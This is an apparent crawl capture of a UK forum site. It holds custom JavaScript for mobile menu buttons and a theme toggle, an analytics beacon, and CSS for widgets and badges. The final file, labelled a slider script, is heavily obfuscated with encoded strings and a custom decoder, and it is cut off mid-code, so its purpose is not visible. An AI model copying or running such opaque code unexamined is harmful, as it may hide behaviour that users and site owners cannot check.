                    <i class="fa-solid fa-bullhorn ipsUserNav__icon"></i>
                </a>
            </li>
        `;
        closeBtn.insertAdjacentHTML('beforebegin', alertHTML);

        // === 2️⃣ Clone Anonymous Browsing button (if exists)
        const anonLI = document.querySelector('li[data-el="abt"]');
        if (anonLI) {
            const clone = anonLI.cloneNode(true);
            clone.classList.add('cc-anonWrapper');

            // Preserve active/inactive opacity state
            if (anonLI.classList.contains('i-opacity_4')) {
                clone.classList.add('i-opacity_4');
                clone.setAttribute('_title', 'Browse Normally');
            } else {
                clone.classList.remove('i-opacity_4');
                clone.setAttribute('_title', 'Browse Anonymously');
            }

            const link = clone.querySelector('a');
            if (link) link.classList.add('cc-mobileBtn');
            closeBtn.insertAdjacentElement('beforebegin', clone);
        }

        // === 3️⃣ Add Theme Toggle
        const themeToggleHTML = `
            <a href="#" id="ccMobileThemeToggle" class="cc-mobileBtn" aria-label="Theme Toggle">
                <i class="fa-regular fa-moon cc-icon-light"></i>
                <i class="fa-regular fa-lightbulb cc-icon-dark"></i>
            </a>
        `;
        closeBtn.insertAdjacentHTML('beforebegin', themeToggleHTML);

        // === 4️⃣ Handle Theme Toggle Behaviour
        const html = document.documentElement;
        const lightIcon = document.querySelector('#ccMobileThemeToggle .cc-icon-light');
        const darkIcon = document.querySelector('#ccMobileThemeToggle .cc-icon-dark');

        // Initial icon states
        lightIcon.style.opacity = '0';
        lightIcon.style.visibility = 'hidden';
        darkIcon.style.opacity = '0';
        darkIcon.style.visibility = 'hidden';

        function updateIcons() {
            const mode = html.getAttribute('data-ips-scheme');
            if (mode === 'light') {
                lightIcon.style.visibility = 'visible';
                lightIcon.style.opacity = '1';
                darkIcon.style.visibility = 'hidden';
                darkIcon.style.opacity = '0';
            } else {
                lightIcon.style.visibility = 'hidden';
                lightIcon.style.opacity = '0';
                darkIcon.style.visibility = 'visible';
                darkIcon.style.opacity = '1';
            }
        }

        updateIcons();

        // Toggle between light/dark modes
        document.getElementById('ccMobileThemeToggle').addEventListener('click', e => {
            e.preventDefault();
            const current = html.getAttribute('data-ips-scheme') || 'system';
            const next = current === 'light' ? 'dark' : 'light';
            ips.utils.cookie.set('ipsPreferredColorScheme', next, true);
            html.setAttribute('data-ips-scheme', next);
            updateIcons();
        });
    }

    // Watch for the mobile menu being created
    const observer = new MutationObserver(() => insertMobileButtons());
    observer.observe(document.body, { childList: true, subtree: true });

    insertMobileButtons();
});

document.addEventListener('DOMContentLoaded', () => {

    // ✅ Add consistent styling
    const style = document.createElement('style');
    style.textContent = `
        .cc-accountBtns {
            display: inline-flex !important;
            align-items: center !important;
            gap: 6px !important;
            margin-right: 8px !important;
        }

        .cc-accountBtn,
        .cc-accountBtn:focus,
        .cc-accountBtn:active {
            background: none !important;
            border: none !important;
            padding: 0 !important;
            margin: 0 !important;
            width: 32px !important;
            height: 32px !important;
            display: inline-flex !important;
            align-items: center !important;
            justify-content: center !important;
            border-radius: 50% !important;
            color: inherit !important;
            cursor: pointer !important;
            text-decoration: none !important;
        }

        .cc-accountBtn i {
            font-size: 16px !important;
            color: inherit !important;
        }

        .cc-accountBtn:hover {
            opacity: 0.75 !important;
        }

        /* IPS icon style for Status Updates (inline with core design) */
        .cc-statusIcon {
            mask: var(--icon) no-repeat center / contain;
            -webkit-mask: var(--icon) no-repeat center / contain;
            background-color: currentColor;
            width: 16px;
            height: 16px;
            display: inline-block;
        }
    `;
    document.head.appendChild(style);

    function insertAccountIcons() {
        const header = document.querySelector('.ipsOffCanvas__header [aria-controls="ipsOffCanvas--profile"]');
        if (!header) return;

        // Prevent duplicates
        if (document.querySelector('.cc-accountBtns')) return;

        // Build icons group container
        const wrapper = document.createElement('div');
        wrapper.className = 'cc-accountBtns';

        // === 1️⃣ Status Updates (IPS inline icon, not FA)
        const status = document.createElement('a');
        status.href = 'https://prideofnottingham.co.uk/ustatus/';
        status.className = 'cc-accountBtn';
        status.setAttribute('data-ipstooltip', '');
        status.setAttribute('_title', 'Status Updates');
        status.innerHTML = `
            <span class="cc-statusIcon" style="--icon:url('data:image/svg+xml;utf8,<svg xmlns=%22http://www.w3.org/2000/svg%22 viewBox=%220 0 512 512%22><path fill=%22currentColor%22 d=%22M464 64H48C21.49 64 0 85.49 0 112v288c0 26.51 21.49 48 48 48h416c26.51 0 48-21.49 48-48V112c0-26.51-21.49-48-48-48zM448 400H64V160h384v240zM96 192h320v32H96v-32zm0 64h320v32H96v-32z%22/></svg>');"></span>
        `;

        // === 2️⃣ Linked Accounts
        const linked = document.createElement('a');
        linked.href = 'https://prideofnottingham.co.uk/linkedaccounts/accounts/';
        linked.className = 'cc-accountBtn';
        linked.setAttribute('data-ipstooltip', '');
        linked.setAttribute('_title', 'Linked Accounts');
        linked.innerHTML = `<i class="fa-solid fa-link"></i>`;

        // === 3️⃣ Reported Content
        const reports = document.createElement('a');
        reports.href = 'https://prideofnottingham.co.uk/modcp/reports/';
        reports.className = 'cc-accountBtn';
        reports.setAttribute('data-ipstooltip', '');
        reports.setAttribute('_title', 'Reported Content');
        reports.innerHTML = `<i class="fa-regular fa-flag"></i>`;

        // Append icons in order
        wrapper.append(status, linked, reports);

        // Insert before the close button (to the left of X)
        header.insertAdjacentElement('beforebegin', wrapper);
    }

    // Wait for Account panel to appear dynamically
    const observer = new MutationObserver(() => insertAccountIcons());
    observer.observe(document.body, { childList: true, subtree: true });

    insertAccountIcons();
});

</script>


<!-- Need to add VLE tags regarless of ajax -->

		
		<!--ipsQueryLog-->
		<!--ipsCachingLog-->
		
		
		
	<script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"52ff49f0e5904dbf8c94c74a4e8b0310","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body>
</html>

--- FILE ---
content_type: text/css
request_url: https://prideofnottingham.co.uk/uploads/css_built_82/ldwidget_front_ldwidget.css?v=6112683abf1767227251
body_size: 32
content:
 #ldwidget_form_new_ldwidget_add_topic_id .ipsPhotoPanel img, #ldwidget_form_new_ldwidget_add_topic_id .ipsUserPhoto{display:none;}.ldWidget .ipsData:has(.ipsBadge--spotlight)::before, .ldWidget .ipsData:has(.ipsBadge--spotlight)::after{content:"Featured Topics";display:block;padding:1em;font-size:.9em;font-weight:500;color:var(--i-color_soft);text-transform:uppercase;background:var(--i-background_2);border-bottom:var(--i-data--border) solid var(--i-data--bo-co);order:-3;}.ldWidget .ipsData:has(.ipsBadge--spotlight)::after{content:"Regular Topics";order:-1;}.ldWidget .ipsData:has(.ipsBadge--spotlight) > .ipsData__item:has(.ipsBadge--spotlight){order:-2;}.ldWidget .ipsIndicator{font-size:14px;}.ldWidget .aviewersBg{display:none;gap:0 .3em;padding:.3em .6em;background:var(--i-background_positive);color:var(--i-background_positive-soft);opacity:1;font-weight:600;border-radius:min(var(--i-design-radius), .45em);animation:liveActivity 3s infinite;font-size:.9em;}.ipsBadge--spotlight{background:#00a8c6;color:#fff;}.ipsData--table-topic-list:has(.ipsBadge--spotlight)::before, .ipsData--table-topic-list:has(.ipsBadge--spotlight)::after{content:"Featured Topics";display:block;padding:1em;font-size:.9em;font-weight:500;color:var(--i-color_soft);text-transform:uppercase;background:var(--i-background_2);border-bottom:var(--i-data--border) solid var(--i-data--bo-co);order:-3;}.ipsData--table-topic-list:has(.ipsBadge--spotlight)::after{content:"Regular Topics";order:-1;}.ipsData--table-topic-list:has(.ipsBadge--spotlight) > .ipsData__item:has(.ipsBadge--spotlight){order:-2;}

--- FILE ---
content_type: text/css
request_url: https://prideofnottingham.co.uk/uploads/css_built_82/userbadges_front_userbadges.css?v=6112683abf1767227251
body_size: -43
content:
 .userBadge--ribbon{font-size:14px;font-weight:bold;--f:.5em;position:absolute;top:0;line-height:1.8;padding-inline:2lh;padding-bottom:var(--f);border-image:conic-gradient(#0008 0 0) 51%/var(--f);clip-path:polygon( 100% calc(100% - var(--f)), 100% 100%, calc(100% - var(--f)) calc(100% - var(--f)), var(--f) calc(100% - var(--f)), 0 100%, 0 calc(100% - var(--f)), 999px calc(100% - var(--f) - 999px), calc(100% - 999px) calc(100% - var(--f) - 999px) );z-index:1;display:none;}.ipsPageHeader .userBadge--ribbon{display:block;}.userBadge--ribbon_right{padding-inline:1.6lh;right:0px;transform:translate(calc((1 - cos(45deg))*100%), -100%) rotate(45deg);transform-origin:0% 100%;}.userBadge--ribbon_left{left:0;transform:translate(calc((cos(45deg) - 1)*100%), -100%) rotate(-45deg);transform-origin:100% 100%;}[data-ips-hook="profileHeader"]{position:relative;}article.hasRibbon .ipsEntry__post .ipsEntry__meta, article.hasRibbon header .ipsEntry__header-align{margin-right:65px;}article.hasRibbon .userBadge--ribbon{display:block;}.ipsBox--profileHeader .badgeHide, article .badgeHide{display:none;}article [data-ips-hook="postBadgesSecondary"].ipsBadges .badgeHide{display:block;}.ipsBox--profileHeader .userBadge--badge:not(.badgeHide){display:inline-block !important;margin:0 0 10px 25px !important;}

--- FILE ---
content_type: text/css
request_url: https://prideofnottingham.co.uk/uploads/css_built_82/mvntributestemplates_front_mvntributestemplates.css?v=6112683abf1767227251
body_size: 908
content:
 .mvntributes_index_container{display:flex;gap:30px;overflow-x:auto;scroll-snap-type:x proximity;position:relative;}.mvntributes_book_3d{perspective:1200px;scroll-snap-align:start;position:relative;}.mvntributes_book_3d .ipsLinkPanel{border-radius:8px 16px 16px 8px;}.mvntributes_book_3d_wrapper{width:100%;height:100%;position:relative;transform-style:preserve-3d;z-index:-1;}.mvntributes_book_cover{position:absolute;width:100%;height:100%;background:#11223e;border-radius:8px 16px 16px 8px;overflow:hidden;transform:translateZ(20px);backface-visibility:hidden;box-shadow:0 12px 30px rgba(0,0,0,.45), inset 0 0 15px rgba(240,193,75,.08);}.mvntributes_book_cover:before{content:"";position:absolute;left:15px;top:0;bottom:0;width:1px;background:color-mix(in srgb, var(--i-color_background-dark-contrast) 15%, transparent);}.mvntributes_book_cover_inner{padding:30px 25px 25px;height:100%;display:flex;flex-direction:column;justify-content:space-between;color:var(--i-color_yellow);}.mvntributes_book_icon{text-align:center;font-size:56px;margin-bottom:12px;}.mvntributes_book_title{font-size:26px;font-weight:bold;text-align:center;margin:0 0 14px;line-height:1.2;}.mvntributes_book_desc{font-size:15px;color:var(--i-color_background-dark-contrast);text-align:center;flex-grow:1;margin:0 0 18px;line-height:1.5;}.mvntributes_book_action{text-align:center;font-size:16px;font-weight:600;color:var(--i-color_yellow);text-transform:uppercase;letter-spacing:1px;}.mvntributes_book_unread_dot{position:absolute;top:14px;right:14px;width:14px;height:14px;background:var(--i-color_orange);border:3px solid #1a1a2e;border-radius:50%;box-shadow:0 0 8px color-mix(in srgb, var(--i-color_orange) 70%, transparent);z-index:10;}.mvntributes_book_cover{background:#11223e;}.mvntributes_book_unread_dot{border-color:#11223e;}.mvntributes_book_cover_inner{color:var(--i-color_yellow);}.mvntributes_book_unread_dot{background:var(--i-color_yellow);box-shadow:0 0 8px color-mix(in srgb, var(--i-color_yellow) 70%, transparent);}.mvntributes_book_icon{font-size:56px;}.mvntributes_book_desc{color:var(--i-color_background-dark-contrast);}.mvntributes_book_cover:before{background:color-mix(in srgb, var(--i-color_background-dark-contrast) 15%, transparent);}.mvntributes_book_action{color:var(--i-color_yellow);}.mvntributes_book_3d{flex:0 0 30%;height:550px;}.mvntributes_display_record .mvntributes_display_content{padding:1rem;position:relative;}.mvntributes_display_grid{grid-template-columns:1fr 1.6fr;border-bottom:1px solid color-mix(in srgb, var(--i-co) 15%, transparent);border-radius:0 !important;}.mvntributes_display_image img{width:100%;height:auto;border-radius:12px;object-fit:cover;box-shadow:0 8px 20px rgba(0,0,0,0.3);}.mvntributes_display_placeholder{width:100%;height:400px;background:#16213e;border-radius:12px;display:flex;align-items:center;justify-content:center;}.mvntributes_display_title{font-size:2.2rem;font-weight:600;margin:0 0 0.5rem;line-height:1.2;}.mvntributes_display_body{font-size:1.1rem;line-height:1.8;margin-bottom:2.5rem;}.mvntributes_display_body p{margin-bottom:1rem;}.mvntributes_display_content .ipsEntry__footer{padding:0;position:absolute;width:calc(100% - 2rem);bottom:1rem;}.mvntributes_display_comments{margin-top:3rem;padding-top:2rem;border-top:1px solid #333;}#leave-tribute .ipsTabs.ipsTabs--small.ipsTabs--stretch{background:var(--i-background_2);}#leave-tribute .ipsTabs [role="tablist"]{gap:.6rem;}.tribute-list{border-bottom:1px solid color-mix(in srgb, var(--i-co) 15%, transparent);}.tribute-list:has(.tribute-item){--i-basis:50px;--i-column-gap:var(--i-sp_2);--i-row-gap:var(--i-column-gap);--i-grid--min:1;--i-grid--max:99;display:grid;gap:var(--i-row-gap) var(--i-column-gap);grid-template-columns:repeat(auto-fill, minmax( min( 100% / var(--i-grid--min) - var(--i-column-gap), max( var(--i-basis), 100% / var(--i-grid--max) - var(--i-column-gap) ) ) , 1fr ));padding:var(--i-sp_2);}.tribute-item{border-radius:5px;padding:5px;text-align:center;width:fit-content;}.tribute-item:hover{background:var(--i-background_hover);}.tribute-btn{font-size:15px;}.mvntributes_display_title, .mvntributes_display_body, .mvntributes_display_dates{font-family:var(--i-font-family_georgia);}.tribute-btn_flower, .tribute-btn_flower[disabled]{color:color-mix(in srgb, var(--i-color_violet) 70%, transparent);background:color-mix(in srgb, var(--i-color_violet) 30%, transparent);border:1px solid color-mix(in srgb, var(--i-color_violet) 30%, transparent);filter:unset;}.tribute-btn_flower:hover{background:color-mix(in srgb, var(--i-color_violet) 40%, transparent);}.tribute-btn_candle, .tribute-btn_candle[disabled]{color:color-mix(in srgb, var(--i-color_orange) 70%, transparent);background:color-mix(in srgb, var(--i-color_orange) 30%, transparent);border:1px solid color-mix(in srgb, var(--i-color_orange) 30%, transparent);filter:unset;}.tribute-btn_candle:hover{background:color-mix(in srgb, var(--i-color_orange) 40%, transparent);}@media (max-width:768px){.mvntributes_display_grid{grid-template-columns:1fr;}.mvntributes_display_image img, .mvntributes_display_placeholder{height:300px;}.mvntributes_display_title{font-size:1.8rem;}.mvntributes_book_icon{font-size:48px;}.mvntributes_book_3d{flex:0 0 300px;height:400px;}.mvntributes_book_title{font-size:16px;}.mvntributes_book_desc{max-height:180px;display:-webkit-box;-webkit-line-clamp:8;-webkit-box-orient:vertical;text-overflow:ellipsis;overflow:hidden;}}

--- FILE ---
content_type: text/javascript
request_url: https://prideofnottingham.co.uk/uploads/javascript_fcontent/front_front_slider.js?v=6112683abf1768506431
body_size: 17843
content:
var lgUCS7E,ISIkZu,BmYAIi2,E_oWFgs,QxwOvcd,Ucy4QNR,iSzPaw,d3IMGS,Vrh7S_;const Yj8hAL=[0x0,0x1,0x8,0xff,"length","undefined",0x3f,0x6,"fromCodePoint",0x7,0xc,"push",0x5b,0x1fff,0x58,0xd,0xe,0x7f,0x80,!0x1,0x8a,0x8b,0x8c,0x97,0xa3,0xac,0xb6,"ui"];function RuC6b3S(lgUCS7E){var ISIkZu="F.TOjQqlGPaLrSnbhBpkYVsIdm9iEoyZt^K@XA(2UHfM0}x567+|3=\"&?~w$z*`/;{)Je[]1Rg_4Dv8C>cW#%<u:N!,",BmYAIi2,E_oWFgs,QxwOvcd,Ucy4QNR,iSzPaw,d3IMGS,Vrh7S_;r_4hSmg(BmYAIi2=""+(lgUCS7E||""),E_oWFgs=BmYAIi2.length,QxwOvcd=[],Ucy4QNR=Yj8hAL[0x0],iSzPaw=Yj8hAL[0x0],d3IMGS=-Yj8hAL[0x1]);for(Vrh7S_=Yj8hAL[0x0];Vrh7S_<E_oWFgs;Vrh7S_++){var RuC6b3S=ISIkZu.indexOf(BmYAIi2[Vrh7S_]);if(RuC6b3S===-Yj8hAL[0x1])continue;if(d3IMGS<Yj8hAL[0x0]){d3IMGS=RuC6b3S}else{r_4hSmg(d3IMGS+=RuC6b3S*Yj8hAL[0xc],Ucy4QNR|=d3IMGS<<iSzPaw,iSzPaw+=(d3IMGS&Yj8hAL[0xd])>Yj8hAL[0xe]?Yj8hAL[0xf]:Yj8hAL[0x10]);do{r_4hSmg(QxwOvcd.push(Ucy4QNR&Yj8hAL[0x3]),Ucy4QNR>>=Yj8hAL[0x2],iSzPaw-=Yj8hAL[0x2])}while(iSzPaw>Yj8hAL[0x9]);d3IMGS=-Yj8hAL[0x1]}}if(d3IMGS>-Yj8hAL[0x1]){QxwOvcd.push((Ucy4QNR|d3IMGS<<iSzPaw)&Yj8hAL[0x3])}return I_ZEon(QxwOvcd)}function guC7Rv(BmYAIi2){if(typeof lgUCS7E[BmYAIi2]===Yj8hAL[0x5]){return lgUCS7E[BmYAIi2]=RuC6b3S(ISIkZu[BmYAIi2])}return lgUCS7E[BmYAIi2]}r_4hSmg(lgUCS7E={},ISIkZu=["sbEa=4LkE{E","\"UBiC_%>}L`.Bhh9pz&E*=Ff,Yg..","D{ylK7Vox)L4RX%U?|%QO6]xN{x[ebjd\"{#vm(6>/=u_F","H~1q\"W#[Y;H","#Z)tZ3X3/=+Df7qmgY9tg`VS(kT\"l9Ey","T@\"3M4Q=(k?DJWYEl9:P","1}Ya{z9Gu;y{}hsH`e}Et@qw6biwz$*IZx,G\"w5<O~r4>>oX)UuDAU)qRY","kt^4C`?UX~?@bnifeOPy9#4.PavpDiUkCYev4_wd9Yg@]mYUfquZ^7Wd|~da.","Rf$o0?PSDGS4&n#E\"U[9;X[Iskzn1(`od|IgW~SSBry&|W`XI|8PORGXH{~","0|PqwzdxQ","CA`&Jx@k(Si","<2t76|[H>=\"n|nuiSpuDQ6I[IS7[iWU9","q~Y_U4)p#r|Ee$@mh9[+`wS.","BMMo:+k@aY=/mR[AZ\"#+(gNxP&%GumS2&6538}Vl];%oRO","\"qZj!gEXA;BCRX/Il.","V1tyo>c|vpoD~7JmV1.","vI~q?CQl{/di@9|U7|a4X<(y.p#=&WlmOMeoA*\"_.~7ngjrm","``%=]R2~*=n4Dj7K`$AaruEpOr|);i,XQ1,Qygv/5/\"gr1#H","xPyD}WC|,LXa`mUA[\"SaVUfdop\"DDXoIC?q^^8Fu(wnA#(OM_F","<nlDDXH[FpjT#]xUs9dqeK=5vp[]%dGm#F","C$/7u3L=,{^D9nGAp.","4L:7q`=Ha&7Bt#hYcE&3<D\"3q","trlPk+&lL$TSsQlmGx}393I=`/m`In,IL/.","yKT|r[I.7)lwU#jZu}>PTx4HLnq{8[!@#29i?W!@(w(C.","lMA&$=kHMBg.,[<HH{EaB~g.TkNs0i^d$9+GRKaG=SOhO({IX|2q","t|>|y80T","VU/EGcKy$L[>d#=@=eVZ8DF","O\"=ZaX7.>P#_z#a(HqJou^_KdwbB!>S2`$#G","H6$=?W_r7pHO,7kivBDQf?Mk/z7Ds+q","lpzv~=@c^/~]r$wHYr0a_z_d>bRJ7hu@l.","mP`lJ6|l+rVWumNh>].","m\")G|4~SPaRvf7gm7P5P@*Rq)/qPiWzf[6aofgud3~=Z{j","Eo@v@U|S}nzv3bGpGtAl","3K{qT`g.f$Ty+7Tyegl^R6eqgwBCN#*@6{LtV~CHz=&lR#TA@qPyFXew;b","l9zvs8vlgn6l5T","VzS3n+)q5b[>a9UprMIDH4Lm2YZ3y*FXKrOQ4`SmOz8jRO","c}%90/trnVMVa*rY:BQaC(R_1Se?DO8UpAoZS_B=6p\"]ZnhY\"F","dUHql_{HmYVD_cAm{UBiH5fdv=1/!d42XMH|}7p3//BC`W3U8$a4X$gHGS9Y.","b7;gM?xwXkt{Bz2A{\"Zj@\"!HH{mSsQQ(h.","Eo<Z<#|S$?^K;#dE","De(D:(.@O","Nn(ECD[l?{:XvjbY?K]3u(>rCz,_pnQk@A(Z9\"ml@kE|NO","{6kaFuGub/}db9gmZbjoxAue=S$pCnHpVPw|Y(LH#r|DfTnkJKlD?|(T","hq?gW~4orVe?VXjyYU23$=jfTP&/kn@Z_F",".P^\"U7tp$?7gZOP9~K;7QKrXYSS*Rbn","Gj)|`22kHYmO$n?E>`T","zA+iB1O=3~E``c72Zo`Ey*0rh/2","lp\"3;xjGx$W_E11(LMD+%[m=./OKwStpj/uZQ[hTO","JfOt+WaxR{O|}jtI\"Bgq/K}@^bZaC(YU1F","W}Ij~%sXE`6[(T","(\"6gl_d>B~8L:]Rp}~6|g[sdZrvz>iKIc]hPUeZ5YP8_Q6GpGxAl","6{vZygsxtb8m/WiB:`&Eb[A4\";!G_[n","2PUy,^*5hPjTKQkKbA+|?x7l;=3g?#mob~ToHAzu0G4opQl","Fj(&x7KXs;!=wS!o,KBy=|=H4BPOJ].BN$Y&)x~.a&b{\"*Xy0UT","*KjQ)6*[D`GqC]^XRZXoScBoHYu/cz2(#{yD~%ey|~<~R$@ZgO57uDF","ePj+H?qu7~=)(mS(AqMvp","C]u1x*VcFr|[v7bi","Bz)Qc&^@gn)n6i@dh\"JoE","tKHqzCC|\"SRxQR\"Ud.","[I$t8c3Ux?:X3O",",KK4Kg*I\"S4]k#/BN`z=L(wT","iMD+z2zpMG","yA5Elzxwj\"&nxA%i]{3&TR*H?STh:9gm\"OF^>(]wO\"!sKm0mJK6\"_(2.","/U(3g&Kdj","@9miqRwez?@i/(Fd=PRg?z3yJrq57RiI$U&D+|GwSn","SzF|w|rw>z*g;iR9;e1PB3udQk(awm;fC{]&{C^l*`.\"%1P","ZI*_64GpV;3d!z((b\"gtd#+p]S#J.","NnYvi8Co/bbY%5`oSjCjA?/~tb5a&W*@eP|t7A?wUSTPu7G","EMW||vyXdY,mSzPkL1U\"RX%3>z&3)SwXFoIDk(Lln$t[e$gZh~J=74<Sl","f|Aj]RMl#;u_PQ@m.~)QX@s3USr*(S>iVxT","!Y!qC(EpXkUDNXeZYIJQH5{|W~kan*D9/6Q&8`m@a&L{S%yfm.","@|sgn_EXSnC/(A@Z3U7|U7Pml","z`<E!$g.XS%_sQ*I.)o3V[,UP`c]J(mHm\"v+}eIkGSUaUOTX","]\"(D.%TyP&\"D:9BY>}:EH\"1.x/ae@O!hP.","R\"h|C(5kTzLwJWFyc{?P&wfTzLxEM(9X51Kv1+Rd`=8bV6$IDee_r[nT","T)_tqXwx$$5gn+:K`eIEU?F","hzFq~|}[Bb0`w[}kGIf|E<`r>b=)rOaYNnS&{x@o!nX","}|H|W#1.","29HieXaG&Y4Jdhp2,?TQMWY;!B+>.","bAdgQR~S^r)x{RJmnM1P8~XXGwRvL1SY","YPPqxWGXH`r4%#Ffh\"?q","N}jvDXH4#~7Lb9;y|\"lDO=exUBz","/nc|P[pddBLao6Nf99(&A@I[q","]fSlN#Qmfn)nsQ!hFzBq\"?uwTz8m.","f~}ld~S5r$F{vddfa~@av_Ky[SOPxmUmb\"T","e|1D,}4C]w%si9f(}Bj_Y","Me+om(?p]w#m+7<HRnCPGK)q+PiOSze(>L`&9(/oD{[g>j%swPhqJ_4|0{Wz.","%K<1L[Eyw{nySR=U4?8DcX:@K/Sa$]$o","6M4o__<..r:cKSP(<|u7i5FGYS{Gb+)y<F","V\"ao%$%_Y;vxBR:@.z#=eK>ux?bA_[*X:E8j%$uKB\"Z3X1r","e`vl}e7<}=%rb+c2jPfRS6Xp,{B`4]#HQz%1/zs>j","FV%=Y(<lla{VgRa","k|Htv_$oR{OP:nCiFU9R/x>U_`bCG2pU}|,Q%$t>L{{GNOKd?$O","?6uPO=yyUwMZQzooh\".R=RH<7b;?mj;f","q~El3v/SJ~bWFOQ(oes&\"xDxybSeXO{XS1|o:+=4<k,XL9ydpt+Rb+J/kk2DF",";$aoX8kH{~|?1(yBRIRg1K/~|~=g%1gZOr!|eCnxMBR/Nb*IL.","X1bqv&G3Fb5g;ddKeE`l=v_umBC.L+G","zBa|>1VH%PAO8ccilIft#c!HTzo&*R{Ahq>\"`z7.YS)GPzN@}|M_mDF","X9T|l_5l1;!t/(am","J\"Hyk#0TYS]]X#G","X10aL+WK)kYKb+{Xi1T|,^Q[e\"xDg6)p","s9F8K8DrfB|","((#`/yao1,Y@AU^$cw","j(ay)+Uo","1lSttpe","U{,_YRbcg,t&o]g","%Xn+4\"D;3n\"<0","QACKA[I75S","Z+RC\"[G\"VSnHobOFE2{5g:775Sl)`AOF","&2>+A:9;`?mP0","s\"$XU.q#4syuT","+()ZqPeaf","&*@=++203sw{T","@u1i_ne?#F","+y:B@W`?AF","obUkiqc*UkCR%^/","TnskG","L6UkAMQp9","%6OJDX#FFg","%FHInnNca0T&V","VD);]","AE>unn2I(?9","hixSVW}G","hDi2PsG>8?","@@Hsabb+d","/EWZh#L9}L8{dBy|kyAZm","yikYml@G","LY_Z5cCG","HnDID*<","(hi;[~GL1?","7ue~y","{_]~,1<","K(dI:I#]wLe)PX(0","AS.;ml_,8?j=rn","oaTZx","z_|mEG##D)","j\"hZ`C!","7ANe~q1","P~&~<XH","lGP~[","Z5|J*$u5o=}{i[flDGz<`?b{GMNkJI","N\"q9*$Cn0m","G\"cozX41L%c_+I","EDz<AeMO","2GP~[","vo{+YXr5C4?RQ","A,XBp0H","Z5|J*$TW\"mb}^&o7Q|6<!:/zq|D",">U5AG.MO","4CPHecGw/I\"<0","%,Pbk]NXB","\"YyY~=1","TJ|#;","dYPbbKFc","ntPbf","5e\"Y/","vC2U>$|C}8Z*%/W5deT~s<;*eu+!Ur","+Ilq>$Lap`","T,2bd$S_!kg","|,Lq","%E2UNPHNL^<&/wO","QAwW%bS^","dj<jAOY","KNai8","@P~$@Agw&6oUZTQs","h1DiAOzsxHxw?1zm","@P~$@A/s{Gb^YP","6hR{bOMZf6+iQ","_PH$M1Xrg","]P[jS#cSvSR?VO`m}5<jC%]K?iWG:fH)q6791{?^oSFG|ni73n09g*o4<I,UU@:t}paj$Of(P","~ZKAh","6h~$\"/^Wu","iO)$Z","0#^IX","@P~$AH1B9p","3o?o*","*#S$Z","RCU{#[Y","W@C`Iq~T{","1+<HzX?/YjMN]XIDl=","Y#LqEEl","jZwhN","VW@hRdc=z","[.u9t?U6p6","wb8{X","sh1{&R5KD","6P&jI~Is{GK<Q","lN3j*","r%BFT","`Psj*","jQl+qN4yv&"]);function GOw4k6g(){var lgUCS7E=[function(){return globalThis},function(){return global},function(){return window},function(){return new Function("return this")()}],ISIkZu,BmYAIi2,E_oWFgs;r_4hSmg(ISIkZu=void 0x0,BmYAIi2=[]);try{r_4hSmg(ISIkZu=Object,BmYAIi2[Yj8hAL[0xb]]("".__proto__.constructor.name))}catch(QxwOvcd){}_r1hm2X:for(E_oWFgs=Yj8hAL[0x0];E_oWFgs<lgUCS7E[Yj8hAL[0x4]];E_oWFgs++)try{var Ucy4QNR;ISIkZu=lgUCS7E[E_oWFgs]();for(Ucy4QNR=Yj8hAL[0x0];Ucy4QNR<BmYAIi2[Yj8hAL[0x4]];Ucy4QNR++)if(typeof ISIkZu[BmYAIi2[Ucy4QNR]]===Yj8hAL[0x5])continue _r1hm2X;return ISIkZu}catch(QxwOvcd){}return ISIkZu||this}r_4hSmg(BmYAIi2=GOw4k6g()||{},E_oWFgs=BmYAIi2.TextDecoder,QxwOvcd=BmYAIi2.Uint8Array,Ucy4QNR=BmYAIi2.Buffer,iSzPaw=BmYAIi2.String||String,d3IMGS=BmYAIi2.Array||Array,Vrh7S_=function(){var lgUCS7E=new d3IMGS(Yj8hAL[0x12]),ISIkZu,BmYAIi2;r_4hSmg(ISIkZu=iSzPaw[Yj8hAL[0x8]]||iSzPaw.fromCharCode,BmYAIi2=[]);return function(E_oWFgs){var QxwOvcd,Ucy4QNR,d3IMGS,Vrh7S_;r_4hSmg(Ucy4QNR=void 0x0,d3IMGS=E_oWFgs[Yj8hAL[0x4]],BmYAIi2[Yj8hAL[0x4]]=Yj8hAL[0x0]);for(Vrh7S_=Yj8hAL[0x0];Vrh7S_<d3IMGS;){r_4hSmg(Ucy4QNR=E_oWFgs[Vrh7S_++],Ucy4QNR<=Yj8hAL[0x11]?QxwOvcd=Ucy4QNR:Ucy4QNR<=0xdf?QxwOvcd=(Ucy4QNR&0x1f)<<Yj8hAL[0x7]|E_oWFgs[Vrh7S_++]&Yj8hAL[0x6]:Ucy4QNR<=0xef?QxwOvcd=(Ucy4QNR&0xf)<<Yj8hAL[0xa]|(E_oWFgs[Vrh7S_++]&Yj8hAL[0x6])<<Yj8hAL[0x7]|E_oWFgs[Vrh7S_++]&Yj8hAL[0x6]:iSzPaw[Yj8hAL[0x8]]?QxwOvcd=(Ucy4QNR&Yj8hAL[0x9])<<0x12|(E_oWFgs[Vrh7S_++]&Yj8hAL[0x6])<<Yj8hAL[0xa]|(E_oWFgs[Vrh7S_++]&Yj8hAL[0x6])<<Yj8hAL[0x7]|E_oWFgs[Vrh7S_++]&Yj8hAL[0x6]:(QxwOvcd=Yj8hAL[0x6],Vrh7S_+=0x3),BmYAIi2[Yj8hAL[0xb]](lgUCS7E[QxwOvcd]||(lgUCS7E[QxwOvcd]=ISIkZu(QxwOvcd))))}return BmYAIi2.join("")}}());function I_ZEon(lgUCS7E){return typeof E_oWFgs!==Yj8hAL[0x5]&&E_oWFgs?new E_oWFgs().decode(new QxwOvcd(lgUCS7E)):typeof Ucy4QNR!==Yj8hAL[0x5]&&Ucy4QNR?Ucy4QNR.from(lgUCS7E).toString("utf-8"):Vrh7S_(lgUCS7E)}function xO5BF_(){}function uCokXdP(BmYAIi2,E_oWFgs=Yj8hAL[0x1]){function QxwOvcd(BmYAIi2){var 